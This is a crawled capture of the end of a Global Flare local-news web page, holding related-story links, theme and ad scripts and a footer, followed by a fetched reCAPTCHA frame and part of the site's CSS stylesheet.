Farmer&#039;s Almanac Lists Upstate NY Park As Best Spot To View Fall Colors"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg"><meta itemprop="width" content="798"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3792,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "25";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/northern-lights-will-light-up-new-york-skies-tonight/"  rel="bookmark" class="td-image-wrap " title="Northern Lights Will Light Up New York Skies Tonight" ><img class="entry-thumb" src="[data-uri]" alt="" title="Northern Lights Will Light Up New York Skies Tonight" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/09/northern-lights-new-york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://globalflare.com/category/local/syracuse/" class="td-post-category">Syracuse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://globalflare.com/northern-lights-will-light-up-new-york-skies-tonight/"  rel="bookmark" title="Northern Lights Will Light Up New York Skies Tonight">Northern Lights Will Light Up New York Skies Tonight</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/former-oswego-porn-star-marrying-a-syracuse-preacher/"  rel="bookmark" class="td-image-wrap " title="Former Oswego Porn Star Marrying A Syracuse Preacher" ><img class="entry-thumb" src="[data-uri]" alt="" title="Former Oswego Porn Star Marrying A Syracuse Preacher" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/10/former-porn-star-marrying-preacher.jpg"  width="218" height="114" /></a></div>                <a href="https://globalflare.com/category/local/syracuse/" class="td-post-category">Syracuse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://globalflare.com/former-oswego-porn-star-marrying-a-syracuse-preacher/"  rel="bookmark" title="Former Oswego Porn Star Marrying A Syracuse Preacher">Former Oswego Porn Star Marrying A Syracuse Preacher</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/a-new-company-in-syracuse-wants-to-start-giving-away-free-marijuana/"  rel="bookmark" class="td-image-wrap " title="A New Company in Syracuse Wants To Start Giving Away Free Marijuana" ><img class="entry-thumb" src="[data-uri]" alt="" title="A New Company in Syracuse Wants To Start Giving Away Free Marijuana" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/07/free-marijuana-syracuse.jpg"  width="200" height="150" /></a></div>                <a href="https://globalflare.com/category/local/syracuse/" class="td-post-category">Syracuse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://globalflare.com/a-new-company-in-syracuse-wants-to-start-giving-away-free-marijuana/"  rel="bookmark" title="A New Company in Syracuse Wants To Start Giving Away Free Marijuana">A New Company in Syracuse Wants To Start Giving Away Free Marijuana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-19" class="td_block_template_1 widget text-19 widget_text">			<div class="textwidget"><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"af2300d5-ac97-4984-8a2a-48b320b8c7f9"
    });
  //]]>
</script>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/50000-baseball-fans-from-around-the-world-are-descending-on-upstate-new-york/"  rel="bookmark" class="td-image-wrap " title="50,000+ Baseball Fans From Around The World Are Descending on Upstate New York" ><img class="entry-thumb" src="[data-uri]" alt="" title="50,000+ Baseball Fans From Around The World Are Descending on Upstate New York" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/07/national-baseball-hall-of-fame.jpg"  width="100" height="58" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/50000-baseball-fans-from-around-the-world-are-descending-on-upstate-new-york/"  rel="bookmark" title="50,000+ Baseball Fans From Around The World Are Descending on Upstate New York">50,000+ Baseball Fans From Around The World Are Descending on Upstate...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-26T16:41:47+00:00" >July 26, 2014</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/new-binghamton-start-up-that-sells-green-paving-now-expanding/"  rel="bookmark" class="td-image-wrap " title="New Binghamton Start-Up That Sells &#8216;Green Paving&#8217; Now Expanding" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Binghamton Start-Up That Sells &#8216;Green Paving&#8217; Now Expanding" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/06/green-paving.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/new-binghamton-start-up-that-sells-green-paving-now-expanding/"  rel="bookmark" title="New Binghamton Start-Up That Sells &#8216;Green Paving&#8217; Now Expanding">New Binghamton Start-Up That Sells &#8216;Green Paving&#8217; Now Expanding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-24T21:21:38+00:00" >June 24, 2014</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69379acf90354
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3VG6WtooY-OQHOliXwQXlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765251796187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182
body_size: 22385
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
.td-sp-facebook {
  width: 32px;
  height: 32px;
  background-position: -20px -20px;
}
.td-sp-pinterest {
  width: 32px;
  height: 32px;
  background-position: -20px -72px;
}
.td-sp-rss {
  width: 32px;
  height: 32px;
  background-position: -20px -124px;
}
.td-sp-soundcloud {
  width: 32px;
  height: 32px;
  background-position: -20px -176px;
}
.td-sp-instagram {
  width: 32px;
  height: 32px;
  background-position: -20px -228px;
}
.td-sp-vimeo {
  width: 32px;
  height: 32px;
  background-position: -20px -332px;
}
.td-sp-youtube {
  width: 32px;
  height: 32px;
  background-position: -20px -384px;
}
.td-sp-twitter {
  width: 32px;
  height: 32px;
  background-position: -20px -436px;
}
.td-sp-tiktok {
  width: 32px;
  height: 32px;
  background-position: -20px -740px;
}
.td-sp-twitch {
  width: 32px;
  height: 32px;
  background-position: -20px -781px;
}
.tdc-header-template .td-main-page-wrap,
.tdc-no-header .td-main-page-wrap {
  padding-top: 0;
}
.tdc_zone {
  margin: 0;
}
.td-main-content-wrap .tdc_zone {
  z-index: 0;
}
.td-header-template-wrap {
  z-index: 100;
}
.td-header-desktop-wrap {
  width: 100%;
}
.td-header-desktop-wrap .td-spot-id-header {
  max-width: 728px;
  width: auto;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-desktop-wrap .td-spot-id-header {
    height: 60px;
  }
}
.td-header-mobile-wrap .td-spot-id-header {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-mobile-wrap .td-spot-id-header {
    margin: 0 auto;
  }
}
.td-header-desktop-sticky-wrap,
.td-header-mobile-sticky-wrap {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
}
.td-header-desktop-sticky-wrap.td-header-active,
.td-header-mobile-sticky-wrap.td-header-active {
  visibility: visible;
}
.td-header-desktop-sticky-wrap.td-header-stop-transition,
.td-header-mobile-sticky-wrap.td-header-stop-transition {
  -webkit-transition: none;
  transition: none;
}
/* responsive desktop + tablet */
@media (min-width: 767px) {
  .admin-bar .td-header-desktop-sticky-wrap {
    margin-top: 32px;
  }
}
.tdb-mega-menu .td-post-category {
  transition: none;
  -webkit-transition: none;
}
.tdb-hover .td-post-category {
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
}
/*
    Logged section
*/
#td-mobile-nav .td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
#td-mobile-nav .td-menu-login-section a {
  color: var(--td_mobile_text_color, #ffffff);
}
#td-mobile-nav .td-menu-login-section a:hover {
  color: var(--td_mobile_text_active_color, #73c7e3);
}
#td-mobile-nav .td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
#td-mobile-nav .td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
#td-mobile-nav .td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-username {
    font-size: 18px;
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
#td-mobile-nav .td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
#td-mobile-nav .td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
.rtl .td-mobile-main-menu {
  display: flex;
  flex-direction: column-reverse;
}
.rtl #td-mobile-nav .td-menu-avatar {
  right: 20px;
  left: auto;
}
.rtl #td-mobile-nav .td-menu-logout {
  left: 20px;
  right: auto;
}
.rtl #td-mobile-nav .td-menu-username {
  margin: 0 95px 0 100px;
}
/*
    Guest section
*/
#td-mobile-nav .td-guest-wrap {
  height: 40px;
  text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
  background-color: var(--td_mobile_text_color, #ffffff);
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
#td-mobile-nav .td-register-section {
  position: absolute;
  top: 0;
  color: var(--td_mobile_text_color, #ffffff);
  width: 100%;
  z-index: -1;
}
#td-mobile-nav .td-register-section a {
  color: var(--td_mobile_text_color, #ffffff);
}
#td-mobile-nav .td-register-section a:hover {
  color: var(--td_mobile_text_active_color, #73c7e3);
}
#td-mobile-nav .td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
#td-mobile-nav .td-register-section .td-login-input {
  color: var(--td_mobile_text_color, #ffffff);
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid var(--td_mobile_text_color, rgba(255, 255, 255, 0.2));
  border-radius: 0;
  box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: var(--td_mobile_button_color_mob, #000000);
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: var(--td_mobile_button_background_mob, #ffffff);
  opacity: 0.8;
  text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-social {
  width: 100%;
  margin-top: 13px;
  margin-bottom: 10px;
  line-height: inherit;
}
#td-mobile-nav .td-register-section .td-login-info-text {
  text-align: center;
  margin-bottom: 20px;
}
#td-mobile-nav .td-register-section .td-login-register-link a {
  width: 100%;
  display: block;
  padding: 13px;
  margin-top: 24px;
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  position: relative;
  text-align: center;
}
#td-mobile-nav .td-register-section .td-login-register-link a:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
#td-mobile-nav .td-register-section .td-login-register-link a:hover {
  color: #fff;
}
#td-mobile-nav .td-register-section .td-login-register-link a:hover:before {
  opacity: 0.2;
}
#td-mobile-nav .td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
  opacity: .5;
  pointer-events: none;
}
.td-ajax-search-flex .td_module_flex_1 {
  padding-bottom: 25px;
}
.td-ajax-search-flex .td_module_flex_1 .td-module-container {
  flex-direction: row;
}
.td-ajax-search-flex .td_module_flex_1 .td-image-container {
  flex: 0 0 30%;
  width: 30%;
}
.td-ajax-search-flex .td_module_flex_1 .td-image-wrap {
  padding-bottom: 70%;
}
.td-ajax-search-flex .td_module_flex_1 .td-module-meta-info {
  padding: 0 0 0 15px;
}
.td-ajax-search-flex .td_module_flex_1 .entry-title {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
}
.td-ajax-search-flex .td_module_flex_1 .td-excerpt,
.td-ajax-search-flex .td_module_flex_1 .td-post-category,
.td-ajax-search-flex .td_module_flex_1 .td-post-author-name,
.td-ajax-search-flex .td_module_flex_1 .td-module-comments,
.td-ajax-search-flex .td_module_flex_1 .td-read-more {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Block Wrap
*/
.td_block_wrap {
  margin-bottom: 48px;
  position: relative;
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap {
    margin-bottom: 32px;
  }
}
.td_block_wrap .td-next-prev-wrap,
.td_block_wrap .td-load-more-wrap {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-next-prev-wrap,
  .td_block_wrap .td-load-more-wrap {
    margin-bottom: 0;
  }
}
.td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #000;
}
.td_block_wrap-composer {
  position: relative;
}
.td-block-title-wrap {
  position: relative;
}
.td-page-content .td_block_wrap {
  line-height: 21px;
}
.td-fix-index {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.td_with_ajax_pagination {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  overflow: hidden;
}
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: var(--td_header_color, #222222);
}
.td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: var(--td_theme_color, #4db2ec);
}
/*  ----------------------------------------------------------------------------
    Ajax Next Prev
*/
.td-next-prev-wrap {
  position: relative;
  clear: both;
}
.td-next-prev-wrap a {
  display: inline-block;
  margin-right: 7px;
  width: 25px;
  height: 25px;
  border: 1px solid #dcdcdc;
  line-height: 24px;
  text-align: center;
  vertical-align: middle;
  font-size: 7px;
  color: #b7b7b7;
}
.td-next-prev-wrap a:hover {
  background-color: var(--td_theme_color, #4db2ec);
  border-color: var(--td_theme_color, #4db2ec);
  color: #fff;
}
.td-next-prev-wrap .ajax-page-disabled {
  opacity: 0.5;
}
.td-next-prev-wrap .td-ajax-next-page {
  padding-left: 2px;
}
.td-next-prev-wrap .td-ajax-prev-page {
  padding-right: 1px;
}
.td-next-prev-wrap .td-next-prev-icon-svg {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  vertical-align: middle;
}
.td-next-prev-wrap .td-next-prev-icon-svg svg {
  width: 7px;
  height: 8px;
}
.td-next-prev-wrap .td-next-prev-icon-svg svg,
.td-next-prev-wrap .td-next-prev-icon-svg svg * {
  fill: #b7b7b7;
}
.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg * {
  fill: #fff;
}
.rtl .td-next-prev-wrap .td-ajax-next-page {
  padding-right: 2px;
  padding-left: 0;
}
.rtl .td-next-prev-wrap .td-ajax-prev-page {
  padding-left: 1px;
  padding-right: 0;
}
@-moz-document url-prefix() {
  .td-next-prev-wrap a {
    line-height: 23px;
  }
}
/*  ----------------------------------------------------------------------------
    Load more button
*/
.td_ajax_load_more {
  display: inline-block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  line-height: 1;
  padding: 8px 10px;
  border: 1px solid #C9C9C9;
  text-align: center;
  vertical-align: middle;
}
